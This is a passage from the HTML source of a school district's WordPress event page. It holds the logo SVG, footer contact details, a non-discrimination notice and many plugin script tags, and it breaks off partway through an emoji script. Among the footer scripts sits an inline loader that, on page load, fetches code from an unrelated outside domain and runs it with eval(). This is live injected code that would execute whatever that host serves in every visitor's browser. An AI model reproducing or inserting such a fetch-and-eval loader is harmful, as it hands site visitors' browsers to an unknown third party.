		c-0.3,16.7,7.5,24.8,17.7,25c2.8,0,5.8-0.5,8.6-1.8l2.1-10.2l5.8,0.1l-0.5,12.5c-4.9,2.6-10.8,4-17.3,3.9
		c-16.5-0.3-28.5-11.3-28.2-29.7C479.9,92.9,493,82.2,509,82.4z M452,85.1c5.8-0.7,11,0.4,15.2,2.6l0.7,11.3l-6.3,0.8l-2.8-9.4
		c-2.1-0.7-4.1-0.9-6.4-0.7c-5.6,0.7-9.6,4.3-8.9,9.7c0.6,4.8,3.9,7.1,9.7,8.7l3.8,1.1c11.3,3.2,16.2,7.4,17.2,15.5
		c1.2,9.8-5.9,17.2-18.8,18.8c-6.2,0.7-13-0.2-17.6-2.3l-0.9-12.1l6.4-0.8l2.8,9.8c2.7,0.9,5.3,1.2,8.7,0.8
		c6.9-0.8,10.7-4.9,10-10.3c-0.6-4.9-3.5-6.8-9.9-8.6l-3.5-1c-9.6-2.8-15.9-7-17-15.9C433,93.4,440.4,86.5,452,85.1z M376.5,100.9
		c12.7-3.9,27.8,1.7,33.5,20.2c5.6,18-3.5,31.6-16.3,35.6c-12.8,4-27.9-1.7-33.6-20.2C354.6,118.6,363.7,104.9,376.5,100.9z
		 M325.8,120.3c4.9-2.3,10.4-3.7,16.5-3.3l5.7,11.2l-5.2,2.5l-6.2-8.4c-2.9-0.1-5.3,0.4-7.5,1.5c-9.1,4.4-13.3,15.3-6.1,30.4
		c7.2,15.1,17.7,18.9,27,14.5c2.5-1.2,4.9-3.1,6.9-5.5l-2.6-10l5.2-2.5l5.1,11.4c-3.3,4.5-7.9,8.4-13.8,11.2
		c-14.9,7.1-30.6,2.6-38.5-14C304.3,142.6,311.3,127.2,325.8,120.3z M222,189.8l47.5,26.1l4.7-3.4l2.3,2.6l-2-3l5.4-4.8l-24.8-37.1
		l-1.6-0.6l-5.2,2.7l-2.2-3.3l13.1-8.8l44,16.2l-18.3-27.3l-8.2,4.2l-2.2-3.3l10-6.7l1.6-1.1v0l5.9-4l2.2,3.3l-5.3,4.8l28.3,42.4
		l-4.1,2.7L262.7,173l21.1,31.6l8.3-4.2l2.2,3.3l-17.5,11.7l0,0l-17.9,16.4l-2.6-2.8l4.8-5.7l-11.3-6.4l-13.5,12.3l5.2,11.7l6.1-4.2
		l2.7,2.9l-6.6,6.1l-3.3,3v0l-3.8,3.5l-2.7-2.9l4.4-5.4l-21.4-49.4L222,189.8z M182.7,230.6l3,2.5l-4.1,6.2
		c5.3,4.6,10.8,9.2,16.2,13.7l3.9,3.3c4.6,3.8,9.9,8.3,15.4,12.7l10.8-13l-7.4-9.3l3.8-4.5l11.8,10.9l-5.4,6.4v0l-13.8,16.6
		l-8.1,9.7l-3-2.5l3.9-5.9c-5.3-4.6-10.7-9.1-15.6-13.1l-3.5-2.9c-5.5-4.6-11-9.1-16.4-13.5l-5.1,4.9l-3-2.5L182.7,230.6z
		 M145.5,279.1c7.1-11.3,22.2-16.9,38.6-6.7c16,10,18.1,26.2,11,37.6c-7.1,11.4-22.2,16.9-38.6,6.7
		C140.5,306.7,138.5,290.4,145.5,279.1z M94.8,404.1l1.3-5l0.1-0.5l6-23.1l14.3,3.1l-1.5,5.7l-10.3-0.9l-4.3,16.4
		c6.4,1.8,13,3.5,19.7,5.3l2.7-10.5l-6.8-2.9l1.1-4.2l18.3,4.8l-1.1,4.2l-7.2-0.8l-2.7,10.5c7.3,1.9,14.3,3.7,21.2,5.4l4.7-18
		l-9.5-4.3l1.5-5.7l14,4.3l-7.1,27.5l-2.2,8.3l-1.7,6.7l-3.8-1l1-7c-6.7-1.9-13.6-3.7-20.5-5.5l-3.5-0.9c-6.8-1.8-13.7-3.6-20.6-5.2
		l-2.5,6.6l-3.8-1L94.8,404.1z M85.5,461l3.9,0.4l0,6.9c6.6,0.8,13.3,1.5,20.1,2.2l2.3-22.5c-6.7-0.7-13.4-1.4-20.1-1.9l-1.4,6.7
		l-3.9-0.4l0.7-6.7l0.2-1.7l1.7-16.4l3.9,0.4l0,7c6.9,0.9,14,1.6,21.1,2.3l3.6,0.4c7,0.7,14.1,1.4,21.2,2l1.5-6.8l3.9,0.4l-2.6,24.8
		l-3.9-0.4l0-6.9c-6.7-0.8-13.8-1.6-21.5-2.4l-2.3,22.5c7.6,0.8,14.7,1.5,21.5,2.1l1.4-6.7l3.9,0.4l-0.7,6.7l-1.2,11.3l-0.7,6.8
		l-3.9-0.4l-0.1-7c-6.9-0.9-14-1.6-21.1-2.3l-3.6-0.4c-7-0.7-14.1-1.4-21.2-2l-1.5,6.8l-3.9-0.4L85.5,461z M89.5,536.4l10.9,1.2
		l0.3,5.9l-15.3,0.2l-0.9-18h0l-0.5-11.3h0L83.5,504h0l0,0l-0.4-7.8l15.2-1.2l0.3,5.8l-10.7,2.2l0.5,11.1c7-0.2,14.2-0.5,21.5-0.9
		l3.6-0.2c7.1-0.3,14.2-0.7,21.2-1.2l0.4-7.9l3.9-0.2l0.5,10.1l0.4,9.1l0.4,7.8l-3.9,0.2l-1.2-7.8c-7,0.2-14,0.5-21.2,0.9l-3.6,0.2
		c-7.1,0.3-14.3,0.7-21.5,1.2L89.5,536.4z M118,596.1c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7
		C125,593,121.9,596.1,118,596.1z M150.8,672.5l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2
		L150.8,672.5z M160.5,367.9l-10.8-5.4l2.6-5.9l9.9,2.6c2.2-1.9,3.8-3.9,5.1-7c2.9-6.3,1.3-11.7-3.7-13.9c-4.5-2-7.6-0.5-12.5,4.1
		l-2.7,2.5c-7.4,6.8-14.2,10-22.4,6.4c-9-4-11.1-13.9-6.3-24.6c2.4-5.3,6-9.3,10-11.7l10.1,5.2l-2.6,5.8l-9.5-2.5
		c-1.7,1.4-2.9,3-3.8,5.1c-2.3,5.1-1.3,10.4,3.7,12.7c4.4,2,8.1,0.3,12.5-3.8l2.9-2.7c8.6-8,14.7-10,22.2-6.7
		c9,4.1,11.7,14,6.4,25.7C169.1,359.7,164.8,365,160.5,367.9z M179.4,731.8c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7
		C186.4,728.7,183.3,731.8,179.4,731.8z M237.9,794l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5
		l-7.4,7.2L237.9,794z M286.9,835c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C293.9,831.8,290.8,835,286.9,835z M362.6,874.7
		l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2L362.6,874.7z M425.1,890.5c-3.9,0-7-3.1-7-7
		c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C432.1,887.4,429,890.5,425.1,890.5z M508.7,902.9l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2L495,884
		l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2L508.7,902.9z M574.1,890.5c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7
		C581,887.4,577.9,890.5,574.1,890.5z M654.9,874.7l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5
		l-7.4,7.2L654.9,874.7z M712.2,835c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C719.2,831.8,716.1,835,712.2,835z M779.6,794
		l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2L779.6,794z M819.8,731.8c-3.9,0-7-3.1-7-7
		c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C826.7,728.7,823.6,731.8,819.8,731.8z M735.7,735.7c-63,63-146.7,97.6-235.7,97.6
		s-172.7-34.7-235.7-97.6c-63-63-97.6-146.7-97.6-235.7s34.7-172.7,97.6-235.7c63-63,146.7-97.6,235.7-97.6s172.7,34.7,235.7,97.6
		c63,63,97.6,146.7,97.6,235.7S798.7,672.7,735.7,735.7z M831.8,357.8l-3.3-7.1c0,0,0,0,0,0l-4.9-10.3l-3.3-7l3.6-1.7l4.1,6.8
		c6.3-2.9,12.8-5.9,19.2-9l3.3-1.6c6.5-3.1,12.9-6.2,19.3-9.4l-4.7-10l-10.5,3.1l-2.5-5.3l14-6.1l11.3,23.8l1.3,2.8l7.7,16.3
		l-13.6,6.9l-2.5-5.3l9-6.2l-4.7-10c-6.4,2.9-12.9,6-19.5,9.1l-3.3,1.5c-6.4,3-12.8,6.1-19.1,9.3l2.6,7.5L831.8,357.8z M839.1,375.6
		l-2.1-6.6l3.8-1.2l2.8,6.5c6.7-1.9,13.5-4.1,20.3-6.2l3.5-1.1c6.7-2.1,13.5-4.3,20.3-6.5l-1.4-6.9l3.8-1.2l3.8,12l3.8,12.1
		c3.9,12.4,1,21.1-7.6,23.8c-5.8,1.8-12.7-0.5-17.4-9.8c1.1,7.2-1.6,11-8,14.7l-9.7,5.7l1.2,6.4l-3.8,1.2c-1.5-2.4-2.3-3.9-3.2-7
		c-1.8-5.9-1.2-9.5,3.5-11.9l10.4-5.8c5.6-3,6.6-6.1,4.8-11.8l-1.1-3.4c-6.9,2.1-13.5,4.2-19.9,6.4l1.4,7.1l-3.8,1.2l-2.1-6.7
		L839.1,375.6z M866.7,672.5l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2L866.7,672.5z
		 M881.2,596.1c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C888.1,593,885,596.1,881.2,596.1z M916.5,505.3l-0.7,14.5
		l-0.4,7.1l-0.5,10.3h0l0,0l-0.4,7.8l-15.2-0.3l0.3-5.8l10.9-1.2l0.6-11.1c-7-0.5-14.2-0.9-21.5-1.2l-3.6-0.2
		c-7.1-0.4-14.2-0.7-21.2-0.9l-1.2,7.8l-3.9-0.2l0.7-13.9l0.3-5.2l0.4-7.8l3.9,0.2l0.4,7.9c6.9,0.5,14,0.8,21.2,1.2l3.6,0.2
		c7.1,0.4,14.3,0.7,21.5,0.9l0.6-11l-10.7-2.3l0.3-5.9l15.2,1.3L916.5,505.3L916.5,505.3L916.5,505.3z"/>
</g>
</svg>
	</div>
		
		</div>
		
				<div class="footer-content"> 
			
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p><strong>Office</strong></p>



<p style="font-size:0.875em">121 South Hess St.<br>Quarryville, PA 17566<br>M-F 8:30am - 4:30pm</p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p style="font-size:1.125em"><strong>Contact</strong></p>



<p style="font-size:0.875em">Phone: 717-786-8401<br>Fax: 717-786-8245<br>Email: <a href="mailto:communications@solancosd.org">communications@solancosd.org</a></p>
</div>
</div>
		</div>
				<div class="footer-content"> 
			
<p style="font-size:0.875em"></p>
		</div>
				
	</div>
	
	
<div class="wp-block-metropolis-container content-wrap">
<p class="has-text-align-center" style="font-size:12px">NON-DISCRIMINATION POLICY: Solanco School District is an equal opportunity educational institution and will not discriminate on the basis of race, color, national origin, gender, and handicap in its activities, programs, or employment practices as required by Title VI, Title IX, and Section 504. For information regarding civil rights or grievance procedures, contact the Office of the Superintendent at 717-786-8401 or the Solanco Central Office at 121 South Hess Street, Quarryville, PA 17566. Solanco’s Title IX Coordinator is Assistant Superintendent Dr. Robert Dangler.</p>
</div>
			
	<div class="sub-footer flex-wrap">
		
				<div class="sub-footer-content"> 
			
<h5 class="inline-block wp-block-heading" id="follow-us-online">Follow Us Online! </h5>
<div class="inline-block wp-block-metropolis-social-media" id="">
		<a 
				href="https://twitter.com/SolancoSchlDist" 
		target="_blank"
			>
		<i class="fab fa-twitter"></i> 
			</a>
		<a 
				href="https://www.facebook.com/Solanco-School-District-1643629672571980/" 
		target="_blank"
			>
		<i class="fab fa-facebook"></i> 
			</a>
		<a 
				href="https://www.youtube.com/solancosd" 
		target="_blank"
			>
		<i class="fab fa-youtube"></i> 
			</a>
		<a 
				href="https://www.instagram.com/solancoschldist" 
		target="_blank"
			>
		<i class="fab fa-instagram"></i> 
			</a>
	</div>
		</div>
				
		<div class="site-info">
			
			<p>&copy; 2026 The Solanco School District. All rights reserved.</p> 
			
						
			<a class="metropolis" href="http://metropoliscreative.com" target="_blank">Website by Metropolis</a>
			
		</div>
		
	</div>
		
</footer>

<button id="back-to-top"></button>

</div> <!-- /#page-wrapper -->

</body>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/solanco/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><link rel='stylesheet' id='tribe-events-pro-views-v2-skeleton-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/views-skeleton.css?ver=7.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-pro-views-v2-full-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/views-full.css?ver=7.7.12' type='text/css' media='all' />
<script type="text/javascript" src="https://connect.facebook.net/en_US/sdk.js?ver=7.7.12" id="tec-virtual-fb-sdk-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=6.15.15" id="tribe-events-views-v2-bootstrap-datepicker-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/viewport.js?ver=3e90f3ec254086a30629" id="tribe-events-views-v2-viewport-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/accordion.js?ver=b0cf88d89b3e05e7d2ef" id="tribe-events-views-v2-accordion-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/view-selector.js?ver=a8aa8890141fbcc3162a" id="tribe-events-views-v2-view-selector-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/ical-links.js?ver=0dadaa0667a03645aee4" id="tribe-events-views-v2-ical-links-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/navigation-scroll.js?ver=eba0057e0fd877f08e9d" id="tribe-events-views-v2-navigation-scroll-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/multiday-events.js?ver=780fd76b5b819e3a6ece" id="tribe-events-views-v2-multiday-events-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/month-mobile-events.js?ver=cee03bfee0063abbd5b8" id="tribe-events-views-v2-month-mobile-events-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/month-grid.js?ver=b5773d96c9ff699a45dd" id="tribe-events-views-v2-month-grid-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=6.10.2" id="tribe-tooltipster-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/tooltip.js?ver=82f9d4de83ed0352be8e" id="tribe-events-views-v2-tooltip-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/events-bar.js?ver=3825b4a45b5c6f3f04b9" id="tribe-events-views-v2-events-bar-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/events-bar-inputs.js?ver=e3710df171bb081761bd" id="tribe-events-views-v2-events-bar-inputs-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/datepicker.js?ver=9ae0925bbe975f92bef4" id="tribe-events-views-v2-datepicker-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/vendor/nanoscroller/jquery.nanoscroller.min.js?ver=7.7.12" id="tribe-events-pro-views-v2-nanoscroller-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/week-grid-scroller.js?ver=f767194b7f65f448d00e" id="tribe-events-pro-views-v2-week-grid-scroller-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/week-day-selector.js?ver=c8b3a03472a267de758d" id="tribe-events-pro-views-v2-week-day-selector-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/week-multiday-toggle.js?ver=69dd4df02cf23f824e9a" id="tribe-events-pro-views-v2-week-multiday-toggle-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/week-event-link.js?ver=334de69daa29ae826020" id="tribe-events-pro-views-v2-week-event-link-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/map-events-scroller.js?ver=23e0a112f2a065e8e1d5" id="tribe-events-pro-views-v2-map-events-scroller-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/vendor/swiper/dist/js/swiper.min.js?ver=7.7.12" id="tribe-swiper-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/map-no-venue-modal.js?ver=6437a60c9a943cf8f472" id="tribe-events-pro-views-v2-map-no-venue-modal-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/map-provider-google-maps.js?ver=ecf90f33549e461a1048" id="tribe-events-pro-views-v2-map-provider-google-maps-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/map-events.js?ver=12685890ea84c4d19079" id="tribe-events-pro-views-v2-map-events-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/tooltip-pro.js?ver=815dcb1c3f3ef0030d5f" id="tribe-events-pro-views-v2-tooltip-pro-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/multiday-events-pro.js?ver=e17e8468e24cffc6f312" id="tribe-events-pro-views-v2-multiday-events-pro-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/toggle-recurrence.js?ver=fc28903018fdbc8c4161" id="tribe-events-pro-views-v2-toggle-recurrence-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/datepicker-pro.js?ver=4f8807dfbd3260f16a53" id="tribe-events-pro-views-v2-datepicker-pro-js"></script>
<script type="text/javascript" id="tribe-events-virtual-single-js-js-extra">
/* <![CDATA[ */
var tribe_events_virtual_settings = {"facebookAppId":""};
//# sourceURL=tribe-events-virtual-single-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/events-virtual-single.js?ver=4731ac05fcfb45427486" id="tribe-events-virtual-single-js-js"></script>
<script type="text/javascript" id="wpa-toolbar-js-extra">
/* <![CDATA[ */
var wpatb = {"location":"body","is_rtl":"ltr","is_right":"reversed","responsive":"a11y-non-responsive","contrast":"Toggle High Contrast","grayscale":"Toggle Grayscale","fontsize":"Toggle Font size","custom_location":"standard-location","enable_grayscale":"false","enable_fontsize":"true","enable_contrast":"true"};
var wpa11y = {"path":"https://www.solancosd.org/wp-content/plugins/wp-accessibility/toolbar/css/a11y-contrast.css?version=2.3.1"};
//# sourceURL=wpa-toolbar-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/wp-accessibility/js/wpa-toolbar.min.js?ver=2.3.1" id="wpa-toolbar-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/themes/solanco/assets/js/theme.min.js?ver=1.0.4" id="modulis-js"></script>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js?ver=6.9#pubid=ra-61af95b7bc83e085" id="addthis-js"></script>
<script type="text/javascript" id="wp-accessibility-js-extra">
/* <![CDATA[ */
var wpa = {"skiplinks":{"enabled":false,"output":""},"target":"","tabindex":"1","underline":{"enabled":false,"target":"a"},"videos":"","dir":"ltr","viewport":"1","lang":"en-US","titles":"1","labels":"1","wpalabels":{"s":"Search","author":"Name","email":"Email","url":"Website","comment":"Comment"},"alt":"","altSelector":".hentry img[alt]:not([alt=\"\"]), .comment-content img[alt]:not([alt=\"\"]), #content img[alt]:not([alt=\"\"]),.entry-content img[alt]:not([alt=\"\"])","current":"","errors":"","tracking":"1","ajaxurl":"https://www.solancosd.org/wp-admin/admin-ajax.php","security":"0083810447","action":"wpa_stats_action","url":"https://www.solancosd.org/event/pssa-testing-math-science-and-makeup-grades-3-8-2/","post_id":"3324","continue":"","pause":"Pause video","play":"Play video","restUrl":"https://www.solancosd.org/wp-json/wp/v2/media","ldType":"button","ldHome":"https://www.solancosd.org","ldText":"\u003Cspan class=\"dashicons dashicons-media-text\" aria-hidden=\"true\"\u003E\u003C/span\u003E\u003Cspan class=\"screen-reader\"\u003ELong Description\u003C/span\u003E"};
//# sourceURL=wp-accessibility-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/wp-accessibility/js/wp-accessibility.min.js?ver=2.3.1" id="wp-accessibility-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gt_widget_script_36621868-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['36621868'] = {"default_language":"en","languages":["ar","zh-CN","nl","en","fr","de","it","pt","ru","es"],"url_structure":"none","detect_browser_language":1,"flag_style":"2d","flag_size":16,"wrapper_selector":"#gtranslate_menu_wrapper_30570","alt_flags":{"en":"usa"},"switcher_open_direction":"bottom","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","custom_css":"[class*=\\\"gt_container\\\"] { position: relative; }","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_36621868-js-before
/* ]]> */
</script><script src="https://www.solancosd.org/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/event/pssa-testing-math-science-and-makeup-grades-3-8-2/" data-gt-orig-domain="www.solancosd.org" data-gt-widget-id="36621868" defer></script><script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/build/js/utils/query-string.js?ver=694b0604b0c8eafed657" id="tribe-query-string-js"></script>
<script src='https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script defer type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/manager.js?ver=6ff3be8cc3be5b9c56e7" id="tribe-events-views-v2-manager-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.solancosd.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return 